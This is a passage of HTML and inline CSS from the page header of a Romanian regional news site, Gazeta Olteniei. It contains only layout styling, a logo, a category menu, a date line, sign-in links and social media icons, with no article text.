				}.tdi_92_6d1 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_91_5e1_rand_style td-element-style" ></div><div class="vc_column tdi_94_917  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_94_917{
                    vertical-align: baseline;
                }.tdi_94_917 > .wpb_wrapper,
				.tdi_94_917 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94_917 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94_917 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_96_9e3 "  style="height: 4px"></div></div></div></div></div><div id="tdi_97_222" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_98_1d2  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98_1d2,
                .tdi_98_1d2 .tdc-columns{
                    min-height: 0;
                }.tdi_98_1d2,
				.tdi_98_1d2 .tdc-columns{
				    display: block;
				}.tdi_98_1d2 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_100_e44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_100_e44{
                    vertical-align: baseline;
                }.tdi_100_e44 > .wpb_wrapper,
				.tdi_100_e44 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100_e44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100_e44 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_101_167 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_101_167" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_101_167{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_167{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_101_167 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_101_167 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_101_167 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_102_e91 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_102_e91" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_e91{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_e91{
                    display: inline-block;
                }.tdi_102_e91 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_102_e91 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_102_e91 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_103_644 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_103_644" >
<style>
/* custom css */
.tdi_103_644{
                    display: inline-block;
                }.tdi_103_644 .tdb-logo-a,
                .tdi_103_644 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_103_644 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_103_644 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_103_644 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_103_644 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Rubik !important;;
                }.tdi_103_644 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_103_644 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_644 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_644 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_103_644 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_103_644 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_103_644 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_103_644 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_103_644 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_103_644 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_104_e34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104_e34" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_e34{
margin-left:14px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_104_e34{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_104_e34 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_104_e34 .tdb-head-usr-name{
                    margin-right: 20px;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;
                }.tdi_104_e34 .tdb-head-usr-log i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
                    top: 0px;
                }.tdi_104_e34 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_104_e34 .tdb-head-usr-log:hover{
                    color: #266fef;
                }.tdi_104_e34 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104_e34 .tdb-head-usr-log i{
                    font-size: 12px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104_e34 .tdb-head-usr-log i{
                    font-size: 12px;
                }.tdi_104_e34 .tdb-head-usr-name{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_104_e34 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_104_e34 .tdb-head-usr-name{
                    margin-right: 8px;
                }.tdi_104_e34 .tdb-head-usr-log i{
                    font-size: 14px;
                
                    margin-right: 8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_105_7b8" class="tdc-zone"><div class="tdc_zone tdi_106_977  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_106_977{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_107_fb2" class="tdc-row"><div class="vc_row tdi_108_e99  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_108_e99,
                .tdi_108_e99 .tdc-columns{
                    min-height: 0;
                }.tdi_108_e99,
				.tdi_108_e99 .tdc-columns{
				    display: block;
				}.tdi_108_e99 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_110_6ef  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_6ef{
                    vertical-align: baseline;
                }.tdi_110_6ef > .wpb_wrapper,
				.tdi_110_6ef > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_110_6ef > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_110_6ef > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_111_e72" class="tdc-zone"><div class="tdc_zone tdi_112_23e  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_112_23e{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_112_23e{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_111_e72_rand_style td-element-style" ><style>
.tdi_111_e72_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_113_4e2" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_114_f47  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_114_f47,
                .tdi_114_f47 .tdc-columns{
                    min-height: 0;
                }.tdi_114_f47:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_114_f47,
				.tdi_114_f47 .tdc-columns{
				    display: block;
				}.tdi_114_f47 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_114_f47{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_114_f47 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_113_4e2_rand_style td-element-style" ><style>
.tdi_113_4e2_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_116_642  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_116_642{
                    vertical-align: baseline;
                }.tdi_116_642 > .wpb_wrapper,
				.tdi_116_642 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_116_642 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_116_642 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_118_e32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_118_e32" >
<style>

/* inline tdc_css att */

.tdi_118_e32{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_e32{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_e32{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_e32{
                    display: inline-block;
                }.tdi_118_e32 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_e32 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_e32 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">joi, ianuarie 22, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_119_4c4 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_119_4c4"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119_4c4{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_119_4c4{
                    display: inline-block;
                }.tdi_119_4c4 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_119_4c4 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_119_4c4 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_119_4c4 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_119_4c4 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_119_4c4 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_119_4c4 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_119_4c4 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_119_4c4 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_119_4c4 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_119_4c4 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_119_4c4 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_119_4c4 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_4c4 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_119_4c4 class="td_block_inner td-fix-index"><div class="menu-gazeta-olteniei-container"><ul id="menu-gazeta-olteniei" class="tdb-horiz-menu"><li id="menu-item-1976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1976"><a href="https://gazetaolteniei.ro/"><div class="tdb-menu-item-text">Acasa</div></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25"><a href="https://gazetaolteniei.ro/category/stiri-locale/"><div class="tdb-menu-item-text">Știri Locale</div></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://gazetaolteniei.ro/category/evenimente/"><div class="tdb-menu-item-text">Evenimente</div></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://gazetaolteniei.ro/category/sanatate/"><div class="tdb-menu-item-text">Sănătate</div></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://gazetaolteniei.ro/category/educatie/"><div class="tdb-menu-item-text">Educație</div></a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="https://gazetaolteniei.ro/category/stiri-mondene/"><div class="tdb-menu-item-text">Mondene</div></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://gazetaolteniei.ro/category/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://gazetaolteniei.ro/category/politica/"><div class="tdb-menu-item-text">Politică</div></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://gazetaolteniei.ro/category/administratie/"><div class="tdb-menu-item-text">Administrație</div></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://gazetaolteniei.ro/category/diaspora/"><div class="tdb-menu-item-text">Diaspora</div></a></li>
<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://gazetaolteniei.ro/gazeta-olteniei/"><div class="tdb-menu-item-text">Gazeta Olteniei</div></a></li>
<li id="menu-item-6018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018"><a href="https://gazetaolteniei.ro/home-mobile/"><div class="tdb-menu-item-text">Home &#8211; mobile</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_120_354 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_120_354" >
<style>

/* inline tdc_css att */

.tdi_120_354{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_354{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120_354{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_354{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_120_354 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_120_354 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_120_354 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_120_354 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_120_354 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_120_354 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_354 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_120_354 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_120_354 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_354 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_120_354 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_120_354 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_121_3c4 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121_3c4" >
<style>

/* inline tdc_css att */

.tdi_121_3c4{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_3c4{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_121_3c4{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_122_353 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_122_353 .tdm-social-item i.td-icon-twitter,
				.tdi_122_353 .tdm-social-item i.td-icon-linkedin,
				.tdi_122_353 .tdm-social-item i.td-icon-pinterest,
				.tdi_122_353 .tdm-social-item i.td-icon-blogger,
				.tdi_122_353 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_122_353 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_122_353 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_122_353 .tdm-social-item i,
				.tds-team-member2 .tdi_122_353.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_122_353 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_122_353.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_122_353 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_122_353 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_122_353 .tdm-social-item i.td-icon-twitter,
				.tdi_122_353 .tdm-social-item i.td-icon-linkedin,
				.tdi_122_353 .tdm-social-item i.td-icon-pinterest,
				.tdi_122_353 .tdm-social-item i.td-icon-blogger,
				.tdi_122_353 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_122_353 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_122_353 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_122_353 .tdm-social-item i.td-icon-twitter,
				.tdi_122_353 .tdm-social-item i.td-icon-linkedin,
				.tdi_122_353 .tdm-social-item i.td-icon-pinterest,
				.tdi_122_353 .tdm-social-item i.td-icon-blogger,
				.tdi_122_353 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_122_353 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_122_353"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_123_779" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_124_bdd  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_124_bdd,
                .tdi_124_bdd .tdc-columns{
                    min-height: 0;
                }.tdi_124_bdd > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }.tdi_124_bdd,
				.tdi_124_bdd .tdc-columns{
				    display: block;
				}.tdi_124_bdd .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_124_bdd{
position:relative;
}

.tdi_124_bdd .td_block_wrap{ text-align:left }

</style>
<div class="tdi_123_779_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_123_779_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://gazetaolteniei.ro/wp-content/uploads/2020/11/xxx_menu-bg_xxx.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_123_779_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_126_266  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_126_266{
                    vertical-align: baseline;
                }.tdi_126_266 > .wpb_wrapper,
				.tdi_126_266 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_126_266 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_126_266 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_126_266{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_126_266{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_266{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_128_95e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128_95e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128_95e,
				.tdi_128_95e .tdc-inner-columns{
				    display: block;
				}.tdi_128_95e .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_128_95e {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_128_95e .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_128_95e{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
}

.tdi_128_95e .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_128_95e{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_128_95e{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style><div class="vc_column_inner tdi_130_462  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130_462{
                    vertical-align: baseline;
                }.tdi_130_462 .vc_column-inner > .wpb_wrapper,
				.tdi_130_462 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130_462 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_131_065 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_131_065" >
<style>
/* custom css */
.tdi_131_065 .tdb-logo-a,
                .tdi_131_065 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_131_065 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_131_065 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_131_065 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_131_065 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_131_065 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_131_065 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_131_065 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_131_065 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_131_065 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Gazeta</span><span class="tdb-logo-text-tagline">Olteniei</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_133_66e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_133_66e:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_133_66e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_133_66e,
				.tdi_133_66e .tdc-inner-columns{
